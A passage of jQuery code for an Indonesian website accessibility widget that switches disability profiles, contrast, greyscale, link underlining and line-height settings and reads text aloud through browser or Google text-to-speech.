        strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_3", "noaktif")
        strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_4", "noaktif")

        $('*:not("#widget_menu_disabilitas *")').css({
            "font-size": "",
        });



        /*garis bawahi tautan*/
        action_garis_bawahi_tautan_widget.length = 0;
        $("#action_garis_bawahi_tautan").removeClass("active_box_menu_disabilitas");
        $('#action_garis_bawahi_tautan .box_icon_disabilitas .icon_fill_svg_color_black').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("active_icon_fill_svg_color_black")) {
                item.classList = "icon_fill_svg_color_black";
            }
        });

        $("#list_strip_loading_action_garis_bawahi_tautan").hide();
        $("#action_garis_bawahi_tautan").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_1", "noaktif");
        strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_2", "noaktif");
        strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_3", "noaktif");

        $("#svg_decoration_link").show();
        $("#svg_block_decoration_link").hide();
        action_perataan_text_1_2("rata1", "noaktif");
        action_perataan_text_1_2("rata2", "noaktif");


        $("#action_tooltip").removeClass("active_box_menu_disabilitas");
        $("#action_tooltip").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
        $('#action_tooltip .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
            var name_class = item.classList.value;
            if (name_class.includes("icon_svg_color")) {
                item.classList = "icon_svg_color";
            }
        });
        $('.tooltip_data_move_mouse_new').css({
            "left": "",
            "top": ""
        });
        $("#move_tooltip_data").css('display', 'none');



        localStorage.clear();

        /*
                localStorage.removeItem("tooltip_active");
                localStorage.removeItem("text_besar");
                localStorage.removeItem("text_kecil");
                localStorage.removeItem("grey_scale_active");
                localStorage.removeItem("action_kontras");
                localStorage.removeItem("action_hidden_image");
                localStorage.removeItem("perataan_text");
                localStorage.removeItem("action_tulisan_dpt_dibaca");
                localStorage.removeItem("action_line_height");
                localStorage.removeItem("action_animate_pause");
                localStorage.removeItem("action_kursor_change");
                localStorage.removeItem("action_space_text");
                localStorage.removeItem("action_link_all");*/

        if (getOS() == "Android") {
            $(".column_text_persegi_riset").cssImportant("font-size", "12px");
        }
        reset_profile_all("no");

        $("#text_name_profile_widget").text('Profil Aksesbilitas');
    }







    function action_only_one_profil_aksesbilitas(id, status) {

        if ($(id).hasClass('active_box_profile_aksesbilitas') || status == "noactive") {
            $(id).removeClass("active_box_profile_aksesbilitas");
            $(id + ' *').each(function (i, item) {
                var name_class = item.classList.value;

                if (name_class.includes("active_color_svg_content_profile_disabilitas")) {
                    item.classList = "color_svg_content_profile_disabilitas";
                }

                if (name_class.includes("active_text_list_content_profile_disabilitas")) {
                    item.classList = "text_list_content_profile_disabilitas";
                }

                if (name_class.includes("active_fill_icon_dsb")) {
                    item.classList = "fill_icon_dsb";
                }


                if (name_class.includes("active_icon_list_content_profile_disabilitas")) {
                    item.classList = "icon_list_content_profile_disabilitas";
                }
            });

        } else if (status == "active") {
            reset_all_perngaturan_widget();
            $(id).addClass('active_box_profile_aksesbilitas');
            $(id + ' *').each(function (i, item) {
                var name_class = item.classList.value;
                if (name_class.includes("color_svg_content_profile_disabilitas")) {
                    item.classList = "active_color_svg_content_profile_disabilitas";
                }

                if (name_class.includes("fill_icon_dsb")) {
                    item.classList = "fill_icon_dsb active_fill_icon_dsb";
                }


                if (name_class.includes("text_list_content_profile_disabilitas")) {
                    item.classList = "text_list_content_profile_disabilitas active_text_list_content_profile_disabilitas";
                }

                if (name_class.includes("icon_list_content_profile_disabilitas")) {
                    item.classList = "icon_list_content_profile_disabilitas active_icon_list_content_profile_disabilitas";
                }
            });

            if (id == "#action_gangguan_motorik") {
                localStorage.setItem("action_widget_profil", "1");
                localStorage.setItem("action_animate_pause", "1");
                localStorage.setItem("tooltip_active", "1");

                action_gangguna_motorik_process();

                $("#text_name_profile_widget").text('Gangguan Motorik Profil Aktif');

            } else if (id == "#action_netra_total") {
                localStorage.setItem("action_widget_profil", "2");
                action_moda_suara_process();
                $("#text_name_profile_widget").text('Netra Total Profil Aktif');
            } else if (id == "#action_buta_warna") {
                localStorage.setItem("action_widget_profil", "3");
                localStorage.setItem("grey_scale_active", "2");
                action_buta_warna_process();
                $("#text_name_profile_widget").text('Buta Warna Profil Aktif');
            } else if (id == "#action_disleksia") {
                localStorage.setItem("action_widget_profil", "4");
                localStorage.setItem("action_tulisan_dpt_dibaca", "1");
                action_disleksia_process();
                $("#text_name_profile_widget").text('Disleksia Profil Aktif');
            } else if (id == "#action_gangguan_pengelihatan") {
                localStorage.setItem("action_widget_profil", "5");
                localStorage.setItem("grey_scale_active", "2");
                localStorage.setItem("text_besar", "1");
                localStorage.setItem("action_tulisan_dpt_dibaca", "2");
                localStorage.setItem("action_kursor_change", "1");
                localStorage.setItem("action_animate_pause", "1");
                localStorage.setItem("tooltip_active", "1");
                action_gangguan_pengelihatan_process();
                $("#text_name_profile_widget").text('Gangguan Pengelihatan Profil Aktif');
            } else if (id == "#action_kognitif_pembelajaran") {
                localStorage.setItem("action_widget_profil", "6");
                localStorage.setItem("text_besar", "1");
                localStorage.setItem("action_animate_pause", "1");
                localStorage.setItem("action_kursor_change", "3");
                localStorage.setItem("tooltip_active", "1");
                action_kognitif_pembelajaran_process();
                $("#text_name_profile_widget").text('Kognitif & Pembelajaran Profil Aktif');
            } else if (id == "#action_kejang_dan_epilepsi") {
                localStorage.setItem("action_widget_profil", "7");
                localStorage.setItem("grey_scale_active", "1");
                localStorage.setItem("action_animate_pause", "1");

                action_kejang_dan_epilepsi_process();

                $("#text_name_profile_widget").text('Kejang dan Epilepsi Profil Aktif');
            } else if (id == "#action_adhd") {
                localStorage.setItem("action_widget_profil", "8");
                localStorage.setItem("grey_scale_active", "1");
                localStorage.setItem("action_kursor_change", "2");

                action_adhd_process();
                $("#text_name_profile_widget").text('ADHD Profil Aktif');
            }
        }
    }

    function action_moda_suara_process() {
        setTimeout(async () => {
            action_moda_suara_on();
        }, 100);
    }

    function no_active_button_link(id) {
        if ($(id).hasClass('active_box_profile_aksesbilitas')) {
            $(id).removeClass("active_box_profile_aksesbilitas");
            $(id + ' *').each(function (i, item) {
                var name_class = item.classList.value;

                if (name_class.includes("active_color_svg_content_profile_disabilitas")) {
                    item.classList = "color_svg_content_profile_disabilitas";
                }

                if (name_class.includes("active_text_list_content_profile_disabilitas")) {
                    item.classList = "text_list_content_profile_disabilitas";
                }

                if (name_class.includes("active_fill_icon_dsb")) {
                    item.classList = "fill_icon_dsb";
                }


                if (name_class.includes("active_icon_list_content_profile_disabilitas")) {
                    item.classList = "icon_list_content_profile_disabilitas";
                }
            });
        }
    }




    function reset_profile_all(action_reset) {

        var all_id_profile = [
            "action_gangguan_motorik",
            "action_netra_total",
            "action_buta_warna",
            "action_disleksia",
            "action_gangguan_pengelihatan",
            "action_kognitif_pembelajaran",
            "action_kejang_dan_epilepsi",
            "action_adhd"
        ]

        for (let i = 0; i < all_id_profile.length; i++) {
            var id_more = "#" + all_id_profile[i];
            no_active_button_link(id_more);
        }
        if (action_reset == "all") {
            reset_all_perngaturan_widget();
        }

        localStorage.removeItem("action_widget_profil");
    }


    function action_find_id_profile_aksesbilitas(id) {
        var replce_id = id.replace("#", "");
        if ($(id).hasClass('active_box_profile_aksesbilitas')) {
            reset_profile_all("all");
        } else {
            action_only_one_profil_aksesbilitas(id, 'active');
        }

        var id_profile = [
            "action_gangguan_motorik",
            "action_netra_total",
            "action_buta_warna",
            "action_disleksia",
            "action_gangguan_pengelihatan",
            "action_kognitif_pembelajaran",
            "action_kejang_dan_epilepsi",
            "action_adhd"
        ]
        var num_array = id_profile.indexOf(replce_id);
        id_profile.remove(num_array);

        for (let i = 0; i < id_profile.length; i++) {
            var id_more = "#" + id_profile[i];
            action_only_one_profil_aksesbilitas(id_more, 'noactive');
        }
    }















    $(document).on("mouseover", "a > *", function () {
        var textvalue = $(this).text().toString();
        // console.log(textvalue);
        speach(textvalue);
        speachmobile(textvalue);
    });

    $(document).on("mouseover", "a", function () {
        var textvalue = $(this).text().toString();
        //   console.log(textvalue);
        speach(textvalue);
        speachmobile(textvalue);
    });


    if (!window.James) {
        James = {};
    }
    James.Selector = {};
    James.Selector.mouseup = function () {
        var userSelection;
        if (window.getSelection) {
            userSelection = window.getSelection();
        } else if (document.selection) {
            userSelection = document.selection.createRange();
        }
        var selectedText = userSelection;
        if (userSelection.text) selectedText = userSelection.text;
        if (selectedText != "") {
            var textvalue = window.getSelection().toString();
            speach(textvalue);
            //   speachmobile(textvalue);
        }
    };
    $(document).ready(function () {
        $(document).bind("mouseup", James.Selector.mouseup);
    });
    $(document).ready(function () {
        document.addEventListener("selectionchange", function (event) {
            var voicecek = localStorage.getItem("permismobile");
            if (voicecek != null && voicecek == "on") {
                const selection = window.getSelection();
                if (selection.rangeCount === 0) {
                    return;
                }
                const range = selection.getRangeAt(0);
                const rect = range.getBoundingClientRect();
                const text = selection.toString();
                if (!isBlank(text) && text != undefined && text != "") {
                    speachmobile(text);
                }
            }
        });
    });


    $(document).on("mouseover", ".box_group_disabilitas", function () {
        var textvalue = $(this).text().toString();
        //  console.log(textvalue);
        callfunction(textvalue);
    });

    $(document).on("mouseover", ".row_persegi_reset", function () {
        var textvalue = $(this).text().toString();
        //  console.log(textvalue);
        callfunction(textvalue);
    });

    $(".reset_pengaturan_all_dsb").on("hover", function (e) {
        if (e.type == "mouseenter") {
            //console.log("over");
        }
        else if (e.type == "mouseleave") {
            //  console.log("out");
        }
    });


});
    
}






function get_data_array() {
    var arr = tampung_text.filter(item => item);
    var unique_array = arr.filter(function (item, pos) {
        return arr.indexOf(item) == pos;
    })


    for (let r of unique_array) {
        if (r.length >= 3 && r.length < 125) {
            var main_contain = `button:contains('` + r + `'), div:contains('` + r + `'), p:contains('` + r + `') , span:contains('` + r + `') ,   a:contains('` + r + `'),  label:contains('` + r + `'), strong:contains('` + r + `'),h1:contains('` + r + `'),
        h2:contains('`+ r + `'),h3:contains('` + r + `'),h4:contains('` + r + `'),h5:contains('` + r + `'),h6:contains('` + r + `')`;
            $(main_contain).filter(function () {
                return (
                    $(this).clone() //clone the element
                        .children() //select all the children
                        .remove() //remove all the children
                        .end() //again go back to selected element
                        .filter(":contains('" + r + "')").length > 0)
            }).attr("data-tooltip", r);
        }
    }


}





function cek_grey_scale_active_no_active() {
    if (action_grey_scale_widget.length == 1 && action_contrash_widget.length > 0) {
        load_active_grey_scale();
    } else if (action_grey_scale_widget.length == 2 && action_contrash_widget.length > 0) {
        load_active_grey_scale_v2();
    } else if (action_grey_scale_widget.length == 3 && action_contrash_widget.length > 0) {
        load_active_grey_scale_v3();
    }
}




function callfunction(value) {
    var voicecek = localStorage.getItem("permismobile");
    if (voicecek != null && voicecek == "on") {
        setTimeout(() => {
            speachmobile(value);
        }, 50);
    } else {
        speach(value);
    }
}




async function speachmobile(value) {
    var voicecek = localStorage.getItem("permismobile");
    if (voicecek != null && voicecek == "on") {
        if (api_key_google == undefined || api_key_google == "" || api_key_google == null) {
            if (responsiveVoice.voiceSupport()) {
                responsiveVoice.speak(value, "Indonesian Female");
            }
        } else if (api_key_google != undefined && api_key_google != null && api_key_google != "") {
            const spanishResponse = await fetch(
                `https://texttospeech.googleapis.com/v1/text:synthesize?key=${API_KEY}`,
                {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    },
                    body: JSON.stringify({
                        input: {
                            text: valueText,
                        },
                        voice: {
                            languageCode: "id-ID",
                            name: "id-ID-Wavenet-D",
                            ssmlGender: "FEMALE",
                        },
                        audioConfig: {
                            audioEncoding: "MP3",
                        },
                    }),
                }
            );

            const spanishAudioData = await spanishResponse.json();
            var myaudionew = `data:audio/mp3;base64,${spanishAudioData.audioContent}`;
            await playAudio(myaudionew);
        }
    }
}

async function pauseAudio() {
    if (audio && !audio.paused) {
        audio.pause();
        audio.currentTime = 0;
    }
}

async function playAudio(src) {
    pauseAudio();
    audio = new Audio();
    audio.src = src;
    audio.play();
}







function speach(value) {
    var voicecek = localStorage.getItem("permisvoice");
    if (voicecek != null && voicecek == "on") {
        var speechSynthesis = window.speechSynthesis;
        speechSynthesis.cancel();
        if ("speechSynthesis" in window) {
            const to_speak = new SpeechSynthesisUtterance(value || "");
            to_speak.lang = "id-ID";
            speechSynthesis.getVoices();
            speechSynthesis.speak(to_speak);
        } else {
            alert("not supported");
        }
    }
}


let r = setInterval(() => {
    if (!speechSynthesis.speaking) {
        clearInterval(r);
    } else {
        speechSynthesis.resume();
    }
}, 1000);








function callfunction(value) {
    var voicecek = localStorage.getItem("permismobile");
    if (voicecek != null && voicecek == "on") {
        setTimeout(() => {
            speachmobile(value);
        }, 50);
    } else {
        speach(value);
    }
}



function getOS() {
    var is_chrome = navigator.userAgent.indexOf("Chrome") > -1;
    var is_safari = navigator.userAgent.indexOf("Safari") > -1;
    var userAgent = window.navigator.userAgent,
        platform =
            window.navigator?.userAgentData?.platform || window.navigator.platform,
        macosPlatforms = ["Macintosh", "MacIntel", "MacPPC", "Mac68K"],
        windowsPlatforms = ["Win32", "Win64", "Windows", "WinCE"],
        iosPlatforms = ["iPhone", "iPad", "iPod"],
        os = null;
    if (macosPlatforms.indexOf(platform) !== -1) {
        os = "Mac OS";
    } else if (iosPlatforms.indexOf(platform) !== -1) {
        os = "iOS";
    } else if (windowsPlatforms.indexOf(platform) !== -1) {
        os = "Windows";
    } else if (/Android/.test(userAgent)) {
        os = "Android";
    } else if (/Linux/.test(platform)) {
        os = "Linux";
    }
    return os;
}



//load langsung






function strip_loading_v2(id_group, id_strip, action) {
    if (action == "aktif") {
        $(id_group).show();
        $(id_group + " > " + id_strip).removeClass('strip_loading_unprocess_v2');
        $(id_group + " > " + id_strip).addClass('strip_loading_process_v2');
    } else {
        $(id_group).hide();
        $(id_group + " > " + id_strip).removeClass('strip_loading_process_v2');
        $(id_group + " > " + id_strip).addClass('strip_loading_unprocess_v2');
    }
}

function strip_loading_v3(id_group, id_strip, action) {
    if (action == "aktif") {
        $(id_group).show();
        $(id_group + " > " + id_strip).removeClass('strip_loading_unprocess_v3');
        $(id_group + " > " + id_strip).addClass('strip_loading_process_v3');
    } else {
        $(id_group).hide();
        $(id_group + " > " + id_strip).removeClass('strip_loading_process_v3');
        $(id_group + " > " + id_strip).addClass('strip_loading_unprocess_v3');
    }
}

function strip_loading_v4(id_group, id_strip, action) {
    if (action == "aktif") {
        $(id_group).show();
        $(id_group + " > " + id_strip).removeClass('strip_loading_unprocess_v4');
        $(id_group + " > " + id_strip).addClass('strip_loading_process_v4');
    } else {
        $(id_group).hide();
        $(id_group + " > " + id_strip).removeClass('strip_loading_process_v4');
        $(id_group + " > " + id_strip).addClass('strip_loading_unprocess_v4');
    }
}





function load_active_link_all() {
    $("#action_garis_bawahi_tautan").addClass("active_box_menu_disabilitas");
    $('#action_garis_bawahi_tautan .box_icon_disabilitas .icon_fill_svg_color_black').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_fill_svg_color_black")) {
            item.classList = "icon_fill_svg_color_black active_icon_fill_svg_color_black";
        }
    });

    $("#action_garis_bawahi_tautan").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');
}

function action_garis_link_1() {
    $("#list_strip_loading_action_garis_bawahi_tautan").show();
    strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_1", "aktif");
    $("#text_garis_bawahi_tautan").text("Garis Bawahi Tautan");

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction("Garis Bawahi Tautan");
        }, 100);
    }


    action_perataan_text_1_2("rata1", "aktif");
    action_perataan_text_1_2("rata2", "noaktif");


    $("#svg_decoration_link").show();
    $("#svg_block_decoration_link").hide();
}


function action_garis_link_2() {
    $("#list_strip_loading_action_garis_bawahi_tautan").show();
    strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_1", "aktif");
    strip_loading_v2("#list_strip_loading_action_garis_bawahi_tautan", "#strip_loading_2", "aktif");
    $("#svg_decoration_link").hide();
    $("#svg_block_decoration_link").show();
    $("#text_garis_bawahi_tautan").text("Sorot Tautan");

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction("Sorot Tautan");
        }, 100);
    }
    action_perataan_text_1_2("rata1", "noaktif");
    action_perataan_text_1_2("rata2", "aktif");
}










function action_gangguna_motorik_process() {
    setTimeout(async () => {
        await load_active_animate_pause();
        await load_active_tooltip_teks_action();
    }, 100);
}




function active_button_link_profile(id_number) {
    var get_array = id_number - 1;
    var all_id_profile = [
        "action_gangguan_motorik",
        "action_netra_total",
        "action_buta_warna",
        "action_disleksia",
        "action_gangguan_pengelihatan",
        "action_kognitif_pembelajaran",
        "action_kejang_dan_epilepsi",
        "action_adhd"
    ]
    var id = '#' + all_id_profile[get_array];

    $(id).addClass('active_box_profile_aksesbilitas');
    $(id + ' *').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("color_svg_content_profile_disabilitas")) {
            item.classList = "active_color_svg_content_profile_disabilitas";
        }

        if (name_class.includes("fill_icon_dsb")) {
            item.classList = "fill_icon_dsb active_fill_icon_dsb";
        }


        if (name_class.includes("text_list_content_profile_disabilitas")) {
            item.classList = "text_list_content_profile_disabilitas active_text_list_content_profile_disabilitas";
        }

        if (name_class.includes("icon_list_content_profile_disabilitas")) {
            item.classList = "icon_list_content_profile_disabilitas active_icon_list_content_profile_disabilitas";
        }
    });
}

function action_buta_warna_process() {
    var value_grey_scale = [1, 1];
    action_grey_scale_widget.length = 0;
    action_grey_scale_widget.push(...value_grey_scale);
    setTimeout(async () => {
        await load_active_grey_scale_v2();
    }, 100);
}

function action_disleksia_process() {
    var value_one_tulisan_dibaca = [1];
    action_tulisan_dibaca.length = 0;
    action_tulisan_dibaca.push(...value_one_tulisan_dibaca);
    setTimeout(async () => {
        await load_active_tulisan_dpt_dibaca();
        await active_action_ramah_dyseleksia();
    }, 100);
}

function action_gangguan_pengelihatan_process() {
    var value_kursor = [1];
    action_kursor_widget.length = 0;
    action_kursor_widget.push(...value_kursor);
    var value_one_text_besar = [1];
    action_text_besar.length = 0;
    action_text_besar.push(...value_one_text_besar);

    var value_one_tulisan_dibaca = [1, 1];
    action_tulisan_dibaca.length = 0;
    action_tulisan_dibaca.push(...value_one_tulisan_dibaca);


    var value_grey_scale = [1, 1];
    action_grey_scale_widget.length = 0;
    action_grey_scale_widget.push(...value_grey_scale);


    setTimeout(async () => {

        await load_active_grey_scale_v2();
        await clear_set_text_kecil();
        await load_active_text_besar();
        await text_besar_1();
        await load_active_tulisan_dpt_dibaca();
        await active_action_tulisan_dapat_dibaca();
        await action_kursor_widget_1();
        await load_active_animate_pause();
        await load_active_tooltip_teks_action();

    }, 100);

}
function action_kognitif_pembelajaran_process() {
    var value_one_text_besar = [1];
    action_text_besar.length = 0;
    action_text_besar.push(...value_one_text_besar);

    var value_one_tulisan_dibaca = [1, 1, 1];
    action_kursor_widget.length = 0;
    action_kursor_widget.push(...value_one_tulisan_dibaca);

    setTimeout(async () => {
        await clear_set_text_kecil();
        await load_active_text_besar();
        await text_besar_1();
        await load_active_animate_pause();
        await load_active_tooltip_teks_action();
        await action_kursor_widget_3();
        //  await data_move_mouse();
    }, 100);

}


function action_kejang_dan_epilepsi_process() {
    var value_grey_scale = [1];
    action_grey_scale_widget.length = 0;
    action_grey_scale_widget.push(...value_grey_scale);
    setTimeout(async () => {
        await load_active_grey_scale();
        await load_active_animate_pause();
    }, 100);
}


function action_adhd_process() {


    var value_kursor = [1, 1];
    action_kursor_widget.length = 0;
    action_kursor_widget.push(...value_kursor);
    var value_grey_scale = [1];
    action_grey_scale_widget.length = 0;
    action_grey_scale_widget.push(...value_grey_scale);

    setTimeout(async () => {
        await load_active_grey_scale();
        await action_kursor_widget_2();
    }, 400);
}











function action_perataan_text_1_2(value, action) {
    if (value == "rata1") {
        if (action == "aktif") {


            var links = document.querySelectorAll("a,div > a,li a, a *,a > h1, a > h2, a > h3, a > h4, a > h5,a > *");
            for (var i = 0; i < links.length; i++) {
                if (!isBlank(links[i].href)) {


                    var attr_cek = $(links[i]).attr('style');
                    if (typeof attr_cek !== 'undefined' && attr_cek !== false) {

                        if (action_contrash_widget.length == 2 || action_contrash_widget.length == 3) {
                            $(links[i]).addClass("underline_link_1_kontras");
                        } else {
                            $(links[i]).addClass("underline_link_1");
                        }

                    } else {
                        $(links[i]).addClass("underline_tanda_code");//ini tanda
                        $(links[i]).cssImportant("text-decoration", "underline");
                        if (action_contrash_widget.length == 2 || action_contrash_widget.length == 3) {
                            $(links[i]).cssImportant("text-decoration-color", "yellow");
                        } else {
                            $(links[i]).cssImportant("text-decoration-color", "black");
                        }

                    }


                }
            }



        } else {
            $("*").each(function (i, item) {
                if ($(item).hasClass('underline_tanda_code')) {
                    $(item).css({
                        "text-decoration-color": "",
                        "text-decoration": ""
                    });
                    $(item).removeClass("underline_tanda_code underline_link_1_kontras underline_link_1 ");
                }
                $(item).removeClass("underline_link_1_kontras underline_link_1 ");

            });

        }
    } else if (value == "rata2") {
        if (action == "aktif") {


            var links = document.querySelectorAll("a,div > a,li a, a *,a > h1, a > h2, a > h3, a > h4, a > h5,a > *");
            for (var i = 0; i < links.length; i++) {
                if (!isBlank(links[i].href)) {


                    var attr_cek = $(links[i]).attr('style');
                    if (typeof attr_cek !== 'undefined' && attr_cek !== false) {

                        $(links[i]).addClass("underline_link_2");

                    } else {
                        $(links[i]).addClass("underline_tanda_code");//ini tanda
                        $(links[i]).cssImportant("text-decoration", "underline");
                        $(links[i]).cssImportant("background-color", "black");
                        $(links[i]).cssImportant("background", "black");
                        $(links[i]).cssImportant("color", "yellow");
                        $(links[i]).cssImportant("text-decoration-color", "yellow");

                    }


                }
            }



        } else {
            $("*").each(function (i, item) {
                if ($(item).hasClass('underline_tanda_code')) {
                    if (action_contrash_widget.length == 2 || action_contrash_widget.length == 3) {
                        $(item).css({
                            "text-decoration-color": "",
                            "text-decoration": ""
                        });
                    } else {
                        $(item).css({
                            "text-decoration-color": "",
                            "background-color": "",
                            "background": "",
                            "text-decoration": "",
                            "color": "",
                            "text-decoration-color": ""
                        });
                    }
                    $(item).removeClass("underline_tanda_code underline_link_2");
                }
                $(item).removeClass("underline_link_2 ");

            });

        }


    }
}

function load_active_tulisan_line_height() {

    $("#action_tulisan_line_height").addClass("active_box_menu_disabilitas");
    $('#action_tulisan_line_height .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "icon_svg_color active_icon_svg_color";
        }
    });

    $("#action_tulisan_line_height").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');
}


function action_line_height_1() {
    $("#list_strip_loading_action_tulisan_line_height").show();
    strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_1", "aktif");
    $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#widget_menu_disabilitas,body,html,#slider_dsb_element")').each(function (i, item) {
        $(item).cssImportant("line-height", "1.75em");
    });
    $("#text_id_tinggi_garis").text("Tinggi Garis (1.75X)");

    $("#list_strip_loading_action_tulisan_line_height").show();

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Tinggi Garis (1.75X)');
        }, 100);
    }
}

function action_line_height_2() {
    $("#list_strip_loading_action_tulisan_line_height").show();
    strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_1", "aktif");
    strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_2", "aktif");
    $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#widget_menu_disabilitas,body,html,#slider_dsb_element")').each(function (i, item) {
        $(item).cssImportant("line-height", "2em");
    });

    $("#text_id_tinggi_garis").text("Tinggi Garis (2X)");

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Tinggi Garis (2X)');
        }, 100);
    }
}



function action_line_height_3() {
    $("#list_strip_loading_action_tulisan_line_height").show();
    strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_1", "aktif");
    strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_2", "aktif");
    strip_loading_v3("#list_strip_loading_action_tulisan_line_height", "#strip_loading_3", "aktif");
    $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#widget_menu_disabilitas,body,html,#slider_dsb_element")').each(function (i, item) {
        $(item).cssImportant("line-height", "2.5em");
    });

    $("#text_id_tinggi_garis").text("Tinggi Garis (2.5X)");
    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Tinggi Garis (2.5X)');
        }, 100);
    }
}




function load_active_kontras() {

    $("#action_kontras").addClass("active_box_menu_disabilitas");
    $("#action_kontras").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas')
    $('#action_kontras .box_icon_disabilitas path').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("circle_multi")) {
            item.classList = "circle_multi active_circle_multi";
        }

        if (name_class.includes("circle_single")) {
            item.classList = "circle_single active_circle_single";
        }
    });
}


function action_warna_kode_2(value) {

    if (value == "aktif") {
        $("body").removeClass("animsition");
        $(".navbar-inverse2").css("background-color", "rgb(0, 0, 0)");
        $(
            `*:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
        .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *,
        * > a
        ")`
        ).each(function (i, item) {

            var attr_cek = $(item).attr('style');
            if (typeof attr_cek !== 'undefined' && attr_cek !== false) {
                $(item).addClass("kontras_2_bg_black_green");
            } else {
                $(item).addClass("kontras_2_tanda_code");//ini tanda
                $(item).cssImportant("background-color", "black");
                $(item).cssImportant("color", "#40C090");
                $(item).cssImportant("background", "black");
            }


        });


        $(
            `* > svg *:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
        .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *
        ")`
        ).each(function (i, item) {
            $(item).cssImportant("color", "#40C090");
        });


        $('* > .border').each(function (i, item) {
            $(item).cssImportant("background-color", "");
            $(item).cssImportant("background", "");
        });

        $(".close_layout_banner_background").css("opacity", "1");
        $(
            '*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *")'
        ).cssImportant("border-color", "white");
        var links = document.querySelectorAll("a,div,li a strong");
        for (var i = 0; i < links.length; i++) {
            if (!isBlank(links[i].href)) {
                var attr_cek = $(links[i]).attr('style');
                if (typeof attr_cek !== 'undefined' && attr_cek !== false) {
                    // $(links[i]).addClass("kontras_2_bg_href");

                } else {
                    if (!$(links[i]).hasClass('kontras_2_tanda_code')) {
                        $(links[i]).addClass("kontras_2_tanda_code");
                    }
                    links[i].style.color = "#00f3f7 !important";
                }


            }
        }



        $("h1,h2,h3,h4,h5").each(function (i, item) {
            var cek_style = $(item).attr('style');
            if (typeof cek_style !== 'undefined' && cek_style !== false) {
                $(item).addClass("kontras_2_bg_black_green");
            } else {
                $(item).addClass("kontras_2_tanda_code");
                $(item).cssImportant("background-color", "black");
                $(item).cssImportant("color", "#40C090");
                $(item).cssImportant("background", "black");
            }
        });


        $("* > button, * > p").each(function (i, item) {
            var cek_style = $(item).attr('style');
            if (typeof cek_style !== 'undefined' && cek_style !== false) {
                $(item).addClass("kontras_2_bg_black_green");
            } else {
                $(item).addClass("kontras_2_tanda_code");
                $(item).cssImportant("background-color", "black");
                $(item).cssImportant("color", "#40C090");
                $(item).cssImportant("background", "black");
            }
        });



        $("* > a").each(function (i, item) {
            var cek_style = $(item).attr('style');
            if (typeof cek_style !== 'undefined' && cek_style !== false) {

                $(item).addClass("kontras_2_bg_black_yellow");
            } else {
                $(item).addClass("kontras_2_tanda_code");
                $(item).cssImportant("background-color", "black");
                $(item).cssImportant("color", "yellow");
                $(item).cssImportant("background", "black");
            }
        });

        if (action_garis_bawahi_tautan_widget.length > 0) {
            if (action_garis_bawahi_tautan_widget.length == 1) {
                action_perataan_text_1_2("rata1", "aktif");
                action_perataan_text_1_2("rata2", "noaktif");
            }

            if (action_garis_bawahi_tautan_widget.length == 2) {
                action_perataan_text_1_2("rata1", "noaktif");

                action_perataan_text_1_2("rata2", "aktif");
            }
        }



    } else {
        $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
            if ($(item).hasClass('kontras_2_tanda_code')) {
                $(item).css({
                    "background-color": "",
                    "background": "",
                    "color": "",
                    "opacity": ""
                });
                $(item).removeClass("kontras_2_tanda_code");
            }
            $(item).removeClass("kontras_2_bg_black_yellow kontras_2_bg_black_green kontras_2_bg_href");
        });


        $("*:not('#widget_menu_disabilitas *')").each(function (i, item) {
            $(item).css({

                "opacity": ""
            });
        });

        $('*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")').cssImportant("border-color", "");
        $("* > svg *").each(function (i, item) {
            $(item).css({
                "color": "",
            });
        });

        $("*:not('#widget_menu_disabilitas *')").each(function (i, item) {
